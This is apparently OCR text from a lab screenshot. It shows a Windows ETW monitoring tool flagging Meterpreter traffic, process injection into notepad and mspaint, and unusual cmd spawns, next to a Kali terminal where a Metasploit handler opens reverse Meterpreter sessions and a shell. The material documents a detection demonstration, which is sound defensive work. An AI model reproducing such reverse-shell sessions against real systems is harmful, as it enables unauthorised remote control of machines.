 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (3) System/Detection Logs (7)
Time Process Status Detection by ETW Events Inj:New:Tcp Actions Scanned:Suspended:Terminated Memory Scanner
2/13/2022 3:11:57 PM cmd:7200 (with [parentid: 8600]) [!] Found Shell ETW [New] event Event Detected! --
2/13/2022 3:10:10 PM notepad:8600 [!] Suspicious Traffic [Meterpreter!] ETW [Tcp] event Event Detected! --
2/13/2022 3:10:11 PM notepad:8600 [!] Found Suspicious ETW [Inj] event Scanned & Found! PESieve & Hollows
2/13/2022 3:10:05 PM cmd:6988 (with [parentid: 6040]) [!] Found Shell ETW [New] event Event Detected! --
2/13/2022 3:08:37 PM cmd:2592 (with [parentid: 2884]) [!] Found Shell ETW [New] event Event Detected! --
2/13/2022 3:07:36 PM mspaint:2884 [!] Suspicious Traffic [Meterpreter!] ETW [Tcp] event Event Detected! --
2/13/2022 3:07:39 PM mspaint:2884 [!] Found Suspicious ETW [Inj] event Scanned & Found! PESieve & Hollows
[ETW]
[MEM] NewProcess Started
PID = 7200 PIDPath = C:\Windows\System32\cmd.exe
ProcessName = cmd
[CommandLine: C:\Windows\system32\cmd.exe]
[ParentID: 8600]
[ParentID Path: C:\Windows\System32\notepad.exe]
EventTime = 2/13/2022 3:11:57 PM
#This Description Added by ETWPM2Monitor2 tool#
##Warning Description: [ParentID Path] & [PPID] for this New Process is not Normal! (maybe Shell Activated?)##
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off
ile Machine View Input Devices Help
Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 2 opened (192.168.56.101:4
-13 23:10:08 +0000
meterpreter > shell
Process 7200 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
ProcessInjector.NET-
\bin\Debug\netcoreapp2.1>